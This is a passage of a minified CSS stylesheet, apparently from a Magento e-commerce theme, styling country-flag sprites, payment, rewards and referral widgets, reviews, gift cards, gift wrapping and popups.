0px}.iti__flag.iti__rs{height:14px;background-position:-4273px 0px}.iti__flag.iti__ru{height:14px;background-position:-4295px 0px}.iti__flag.iti__rw{height:14px;background-position:-4317px 0px}.iti__flag.iti__sa{height:14px;background-position:-4339px 0px}.iti__flag.iti__sb{height:10px;background-position:-4361px 0px}.iti__flag.iti__sc{height:10px;background-position:-4383px 0px}.iti__flag.iti__sd{height:10px;background-position:-4405px 0px}.iti__flag.iti__se{height:13px;background-position:-4427px 0px}.iti__flag.iti__sg{height:14px;background-position:-4449px 0px}.iti__flag.iti__sh{height:10px;background-position:-4471px 0px}.iti__flag.iti__si{height:10px;background-position:-4493px 0px}.iti__flag.iti__sj{height:15px;background-position:-4515px 0px}.iti__flag.iti__sk{height:14px;background-position:-4537px 0px}.iti__flag.iti__sl{height:14px;background-position:-4559px 0px}.iti__flag.iti__sm{height:15px;background-position:-4581px 0px}.iti__flag.iti__sn{height:14px;background-position:-4603px 0px}.iti__flag.iti__so{height:14px;background-position:-4625px 0px}.iti__flag.iti__sr{height:14px;background-position:-4647px 0px}.iti__flag.iti__ss{height:10px;background-position:-4669px 0px}.iti__flag.iti__st{height:10px;background-position:-4691px 0px}.iti__flag.iti__sv{height:12px;background-position:-4713px 0px}.iti__flag.iti__sx{height:14px;background-position:-4735px 0px}.iti__flag.iti__sy{height:14px;background-position:-4757px 0px}.iti__flag.iti__sz{height:14px;background-position:-4779px 0px}.iti__flag.iti__ta{height:10px;background-position:-4801px 0px}.iti__flag.iti__tc{height:10px;background-position:-4823px 0px}.iti__flag.iti__td{height:14px;background-position:-4845px 0px}.iti__flag.iti__tf{height:14px;background-position:-4867px 0px}.iti__flag.iti__tg{height:13px;background-position:-4889px 0px}.iti__flag.iti__th{height:14px;background-position:-4911px 0px}.iti__flag.iti__tj{height:10px;background-position:-4933px 0px}.iti__flag.iti__tk{height:10px;background-position:-4955px 0px}.iti__flag.iti__tl{height:10px;background-position:-4977px 0px}.iti__flag.iti__tm{height:14px;background-position:-4999px 0px}.iti__flag.iti__tn{height:14px;background-position:-5021px 0px}.iti__flag.iti__to{height:10px;background-position:-5043px 0px}.iti__flag.iti__tr{height:14px;background-position:-5065px 0px}.iti__flag.iti__tt{height:12px;background-position:-5087px 0px}.iti__flag.iti__tv{height:10px;background-position:-5109px 0px}.iti__flag.iti__tw{height:14px;background-position:-5131px 0px}.iti__flag.iti__tz{height:14px;background-position:-5153px 0px}.iti__flag.iti__ua{height:14px;background-position:-5175px 0px}.iti__flag.iti__ug{height:14px;background-position:-5197px 0px}.iti__flag.iti__um{height:11px;background-position:-5219px 0px}.iti__flag.iti__us{height:11px;background-position:-5241px 0px}.iti__flag.iti__uy{height:14px;background-position:-5285px 0px}.iti__flag.iti__uz{height:10px;background-position:-5307px 0px}.iti__flag.iti__va{height:15px;background-position:-5329px 0px}.iti__flag.iti__vc{height:14px;background-position:-5346px 0px}.iti__flag.iti__ve{height:14px;background-position:-5368px 0px}.iti__flag.iti__vg{height:10px;background-position:-5390px 0px}.iti__flag.iti__vi{height:14px;background-position:-5412px 0px}.iti__flag.iti__vn{height:14px;background-position:-5434px 0px}.iti__flag.iti__vu{height:12px;background-position:-5456px 0px}.iti__flag.iti__wf{height:14px;background-position:-5478px 0px}.iti__flag.iti__ws{height:10px;background-position:-5500px 0px}.iti__flag.iti__xk{height:15px;background-position:-5522px 0px}.iti__flag.iti__ye{height:14px;background-position:-5544px 0px}.iti__flag.iti__yt{height:14px;background-position:-5566px 0px}.iti__flag.iti__za{height:14px;background-position:-5588px 0px}.iti__flag.iti__zm{height:14px;background-position:-5610px 0px}.iti__flag.iti__zw{height:10px;background-position:-5632px 0px}.iti__flag{height:15px;box-shadow:0px 0px 1px 0px #888;background-image:url('../Dotdigitalgroup_Sms/images/flags.png');background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url('../Dotdigitalgroup_Sms/images/flags@2x.png')}}.iti__flag.iti__np{background-color:transparent}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.rewardssocial-buttons{order:-2;font-size:11px;display:inline-block;width:100%;line-height:20px;margin-bottom:10px;z-index:2;position:relative}.rewardssocial-buttons>div{margin-bottom:5px}.rewardssocial-buttons #facebook-message,.rewardssocial-buttons #facebook-share-message,.rewardssocial-buttons #twitter-message,.rewardssocial-buttons #referral-message,.rewardssocial-buttons #pinterest-message{display:none;position:absolute;background:#333;padding:2px 5px;color:#fff;margin-top:-25px}.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message{display:block}.rewardssocial-buttons .buttons-facebook-like .fb-like>span{width:61px !important;height:20px !important}.rewardssocial-buttons .buttons-facebook-like .fb-like>span iframe{width:100% !important;height:100% !important}.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message{display:block}.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message{margin-top:-50px;display:block}.rewardssocial-buttons .buttons-referral-like>a{text-decoration:none;line-height:18px;border-radius:2px;padding:0px 3px;font-weight:bold;color:#333;font-size:11px;border:1px solid #ccc;background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #eaeaea));background:-webkit-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-o-linear-gradient(top, #fff 0%, #eaeaea 100%);background:-ms-linear-gradient(top, #fff 0%, #eaeaea 100%);background:linear-gradient(to bottom, #fff 0%, #eaeaea 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0)}.rewardssocial-buttons .buttons-referral-like:hover #referral-message{display:block}.rewardssocial-buttons .fb_iframe_widget{margin-right:10px;display:block;float:left}.rewardssocial-buttons .mst-rewardssocial-tweet{margin-right:10px;display:block;float:left}.rewardssocial-buttons .referral{display:block;float:left}.rewardssocial-buttons .status-message{float:left;margin-left:10px;color:#666}.rewardssocial-buttons .buttons-pinterest-pin>a{margin-right:10px;float:left}.rewards-notification-message{border-style:solid !important;border-width:1px !important;min-height:24px !important;padding:8px 8px 6px 32px !important;color:#3d6611;border-color:#446423;background-color:#eff5ea;margin-bottom:10px}.rewards-notification-message li{margin-top:2px}.rewards-social-buttons{display:inline-block;float:left}.rewards-social-buttons>.fb{position:relative;display:inline-block;margin-top:0px}.rewards-social-buttons>.tw{position:relative;display:inline-block;padding-top:15px}.rewards-social-buttons>.gp{position:relative;display:inline-block;margin-top:5px}.block-rewards-referral-list div.rewards-social-buttons{height:20px}.block-rewards-referral-list div.rewards-social-buttons div.tw{padding-top:0px;position:relative;top:-2px}.block-rewards-referral-list div.rewards-social-buttons div.fb{position:relative;top:-6px}div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-twitter-like{height:20px}div.rewardssocial-buttons div.buttons-facebook-like,div.rewardssocial-buttons div.buttons-pinterest-pin,div.rewardssocial-buttons div.buttons-referral-like{float:left}div.rewardssocial-buttons div.buttons-twitter-like{float:left;margin-right:10px}div.rewardssocial-buttons div.buttons-twitter-like img{width:20px;height:20px}div.rewardssocial-buttons div.buttons-fb-share{float:left;margin-right:10px;height:20px !important}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share{border-radius:3px;font-size:11px;height:20px;padding:0 10px 0 10px;background:#4267b2;border:0px solid #4267b2;color:#fff;cursor:pointer;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;margin:0;-webkit-user-select:none;white-space:nowrap;display:inline-block;font-weight:bold}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg{vertical-align:text-top}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img{margin-top:-10px}div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title{vertical-align:top}div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message{display:block;margin-top:-45px}.green{color:#1AA941}.red{color:#BB1212}.yellow{color:#bbaa00}.block-rewards-account-summary{margin-bottom:2rem !important;border:none}.block-rewards-account-summary .invite{background:url(../Mirasvit_Rewards/images/lending.png) no-repeat;background-size:contain;background-position:center;display:flex;justify-content:flex-end;height:100%}.block-rewards-account-summary .invite .column-referral{padding:150px 50px;background:#f4f4f4;opacity:0.9;border-radius:6px}.block-rewards-account-summary .unsubscribe{font-size:14px !important;padding-top:10px}.block-rewards-account-summary .block-title.earn.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .block-title.spend.subtitle>strong{font-weight:bold !important}.block-rewards-account-summary .mst-referral-widget{text-align:center}.block-rewards-account-summary .mst-referral-widget .block-title{font-size:34px !important}.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content>span{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper{margin:2rem auto}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>strong{font-size:20px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set{text-align:right}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button{background:#eeeeee;border:solid 1px #ccc}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set>button>span{color:#41362f}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname{text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname>span{font-size:20px;text-align:left}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>thead{padding-bottom:0}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td{border-top:none;padding:0 10px 6px}.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper>table>tbody>tr>td ::-webkit-input-placeholder{color:#cccccc}.block-rewards-account-summary .order-details-items .invitations{border:none}.rewards-notification-block{list-style-type:none;padding:0;background:#ecfdff}.rewards-notification-block>li{padding:1rem}.rewards-referral-link{font-weight:600}.link.rewards .counter{color:#7d7d7d;white-space:nowrap}.link.rewards .counter:before{content:"("}.link.rewards .counter:after{content:")"}.mst-rewards-logo{height:14px}.mst-rewards-account-amount-wrapper{display:flex;align-items:flex-end;margin-bottom:25px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount{display:flex;align-items:flex-end}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points{font-size:36px;font-weight:bold;line-height:36px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit{color:#6d6d6d;margin-left:5px}.mst-rewards-account-amount-wrapper .mst-rewards-account-amount>img{height:28px}.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle{font-size:16px;margin-bottom:10px;font-weight:600}.mst-rewards-account-amount-wrapper .mst-rewards-logo{height:36px;margin-left:15px}.form-discount .checkbox-group{margin-bottom:10px}.rewards-message-block{float:left;display:inline-block;width:100%}.rewards__checkout-cart-usepoints{margin-bottom:1.5rem}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount{border:0;border-bottom:1px solid #c0c0c0}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus{border-bottom:1px solid #000}.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus+label,.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid+label{top:-12px;font-size:12px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button{background-color:black;color:white;margin:5px}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box{position:relative}.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label{position:absolute;top:5px;color:#898989}.rewards__checkout-cart-usepoints .input-box{position:relative}.rewards__checkout-cart-usepoints .input-box label{position:absolute;top:5px;left:3px;color:#898989}.rewards__checkout-cart-usepoints #points_amount:focus+label,.rewards__checkout-cart-usepoints #points_amount:valid+label{top:-18px;font-size:12px}.rewards__checkout-cart-usepoints .discount-form p{margin-bottom:15px}.rewards__checkout-cart-usepoints .discount-form .buttons-container{margin-top:5px}.rewards__checkout-cart-usepoints .discount-form .checkbox-group{clear:both;padding-top:10px}.rewards__checkout-cart-usepoints .amount{display:table;width:100%;margin-bottom:.5rem}.rewards__checkout-cart-usepoints .amount .field{display:table-cell}.rewards__checkout-cart-usepoints .amount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.rewards__checkout-cart-usepoints .amount .actions-toolbar button{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix{top:-2px !important;left:inherit;font-size:14px !important;color:#898989 !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix{padding:0 5px;width:105px;height:35px;background-color:black !important}.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span{color:white}.checkbox-group label span.checkout-rewards-all-block{position:inherit;margin-left:25px}.checkbox-group label span.checkout-rewards-all-block span{position:inherit;display:inline-block}.checkbox-group label span.checkout-rewards-all-block b{position:inherit}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block{max-width:inherit !important}.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button{width:49% !important}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block{display:inline;width:inherit}.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button{margin-right:10px}.catalog-product-view .rewards__product-points{display:inline-block;font-size:12px;color:#F96B25}.catalog-product-view .rewards__product-points .price{font-size:12px !important;line-height:1em !important}.product-items .product-item-info .rewards__product-points{font-size:12px;color:#000;margin-top:-10px}.product-items .product-item-info .rewards__product-points .price{font-size:12px;color:#F96B25}.rewards__product-earn-points.rewards__product-points .points-loader.loader{position:absolute;height:17px}.block-products-list .rewards__product-points{margin-top:-2rem;margin-bottom:2rem}.product-info-main .product-info-price{position:relative}.product-info-main .product-info-price .rewards__product-points .price{font-size:12px;color:#F96B25}.product-info-main .product-info-price .product-info-stock-sku .stock{margin-top:15px}#amasty-shopby-product-list .product-item-details .rewards__product-points,.widget-product-grid .product-item-details .rewards__product-points{display:block;width:100%;margin-top:0px;font-size:12px;color:#F96B25}#amasty-shopby-product-list .product-item-details .rewards__product-points .price,.widget-product-grid .product-item-details .rewards__product-points .price{font-size:12px;color:#F96B25}.block-referral{width:100%;text-align:center;margin-top:25px}.block-referral li{list-style-position:inside}.block-title.earn.subtitle{margin-top:25px;padding-top:10px}.block-content.dashed-border{border:1px dashed #ccc;padding:5px;margin-bottom:20px}.block-rewards-account-summary .table-wrapper.orders-recent{border:none}.rewards-account-share div.rewards-social-buttons{height:20px}.rewards-account-share div.rewards-social-buttons div.fb{top:0px !important;float:left}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span{height:20px !important}.rewards-account-share div.rewards-social-buttons div.fb .fb-like>span iframe{height:20px !important}.rewards-account-share div.rewards-social-buttons div.tw{top:0px !important;height:20px !important;float:left;margin-left:4px}.rewards-account__tiers{margin-bottom:3rem}.rewards-account__tiers .tier-progress-bar{margin-top:5rem;margin-bottom:5rem;margin-left:3rem;margin-right:3rem;position:relative;height:1.1rem;background:#ccc;border-radius:100px}.rewards-account__tiers .tier-progress-bar .points{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .points .tier-point{width:2rem;height:2rem;background:#ccc;border-radius:100%;margin-top:-.5rem;position:relative;z-index:1}.rewards-account__tiers .tier-progress-bar .points .tier-point.closed{background:#fe5503}.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo{position:absolute;left:50%;top:-6rem;color:#727272;margin-left:-1.5rem;width:3rem;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label{position:absolute;left:0;top:-3rem;color:#727272;font-weight:bold;font-size:1.2rem;margin-left:-4.5rem;width:11rem;text-align:center;line-height:1.2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover{text-decoration:underline;cursor:pointer}.rewards-account__tiers .tier-progress-bar .points .tier-point .number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.1rem;padding:.1rem .5rem;white-space:nowrap}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}#sutunam-seo-overlay{background-color:#FFFFFF;height:100%;left:0;opacity:0.5;filter:alpha(opacity=50);position:absolute;top:0;width:100%;z-index:555;display:none}#sutunam-seo-overlay img{top:100px;left:45%;display:block;position:absolute}.opc-block-summary .vertex-message td,.cart-summary .vertex-message td{padding:0;border-top:none}.form-address-edit .actions-toolbar .vertex-update-address{margin-top:10px}.vertex__address-suggestion{margin:5px 0;padding-left:10px;font-weight:500;border-left:2px solid #808080}.yotpo-yotpo-is-enabled .yotpoBottomLine{width:100%}.yotpo-yotpo-is-enabled .yotpo-icon-double-bubble,.yotpo-yotpo-is-enabled .yotpo-stars{margin:0 5px 0 0 !important}.yotpo-yotpo-is-enabled .thumbnail .yotpo a{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled div.yotpo.QABottomLine{display:inline-block}.yotpo-yotpo-is-enabled div.yotpo.bottomLine.bottomline-position{display:inline-block;margin:0 10px 1px 0}.yotpo-yotpo-is-enabled .product-item .product-item-actions{margin-top:5px !important}.yotpo-yotpo-is-enabled.catalog-category-view.page-products .product-item .product-item-actions,.yotpo-yotpo-is-enabled.catalog-product-view.page-products .product-item .product-item-actions{margin-top:0 !important}.yotpo-yotpo-is-enabled.catalog-category-view .product-info-main .product-reviews-summary,.yotpo-yotpo-is-enabled.catalog-product-view .product-info-main .product-reviews-summary{width:100%}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10.5px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10.5px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 21px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5.25px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10.5px 0}.column .block-addbysku .note{display:block;margin:0 0 21px}.block-cart-failed{margin-top:42px}.block-cart-failed .block-title{font-size:3rem}.block-cart-failed .block-title strong{font-weight:700}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10.5px}.bundle-options-container{clear:both;margin-bottom:42px}.bundle-options-container .legend.title{font-weight:700;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2.1rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:31.5px}.bundle-options-container .action.back{margin-bottom:31.5px}.bundle-options-container .price-box .price{font-size:19px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10.5px 21px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:700;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2.1rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:31.5px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10.5px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10.5px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:21px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5.25px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.block-category-event{background:#f0f0f0;color:#333;padding:10.5px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10.5px}.block-category-event .block-title{margin:0 0 10.5px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:42px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.downloadable.samples{margin-bottom:21px}.downloadable.samples dd{margin:0 0 10.5px}.table-downloadable-products .product-name{margin-right:15px}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:' + ';display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:' (' attr(data-label) ': '}.field.downloads .price-excluding-tax:after{content:')'}.field.downloads .price-including-tax{font-size:1.4rem;display:inline;font-weight:600}.field.downloads .sample.link{float:right}.page-product-downloadable .product-add-form{clear:both;margin-bottom:26.25px}.page-product-downloadable .product-options-bottom .field.qty{display:none !important}.cart-summary .block.giftcard .action.check{line-height:1.2rem;padding:5.25px 8px;font-size:1.1rem;margin-top:21px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:21px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:21px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:31.5px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 21px}.opc-wrapper .giftcard-account-info{margin:0 0 21px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10.5px}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:42px}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.table-giftregistry-items .product-image{float:left;margin-right:10.5px}.cart-summary .form.giftregistry .fieldset{margin:25px 0 5.25px}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 10.5px}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.cart-summary .form.giftregistry .fieldset .action.primary{margin-bottom:0}.form-giftregistry-search{margin-bottom:63px}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry-results .toolbar-giftregistry-results{text-align:center}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 26.25px}.block-giftregistry-shared-items .item{border-bottom:1px solid #d1d1d1}.block-giftregistry-shared-items .col{padding:21px 8px 10.5px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin-bottom:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:10.5px 0}.block-giftregistry-shared-items .product-item-name{display:block;margin:0 0 5.25px}.gift-wrapping .label{margin:0 0 5.25px;display:inline-block}.gift-wrapping .field{margin-bottom:10.5px}.gift-wrapping-info{font-weight:300;font-size:19px;margin:21px 0}.gift-wrapping-list{list-style:none;margin:21px 0 10.5px;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:38px;line-height:4rem;color:#494949;content:'\e629';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 10.5px 10.5px 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:10.5px 0}.gift-wrapping-title .action-remove{margin-left:5.25px}.gift-options-content .fieldset>.field{margin:0 0 5.25px}.gift-options-content .fieldset>.field:before{display:none}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping,.table-order-review .gift-wrapping{margin:21px 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title,.table-order-review .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content,.table-order-review .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img,.table-order-review .gift-wrapping .content>img{float:left;margin:0 10.5px 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ': '}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:21px}.order-options .product{margin-bottom:10.5px}.order-options .product-image-container{float:left;padding-right:10.5px}.order-options .gift-wrapping{margin-bottom:10.5px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid #d1d1d1}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid #d1d1d1}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:400}.table.grouped .price-box .price{font-size:15px}.table.grouped .stock.unavailable{font-weight:normal;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'sebasto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.map-popup-wrapper.popup .action.close{top:10.5px}.map-popup{background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15);transition:opacity .3s linear;left:0;margin-top:10.5px;position:absolute;top:0;z-index:1001;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0 0 25px;padding-right:22px}.map-popup .popup-header .title{font-weight:700;line-height:1.1;font-size:2rem;margin-top:0rem;margin-bottom:1.05rem}.map-popup .popup-content{margin:10.5px 0 0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10.5px;top:10.5px}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions 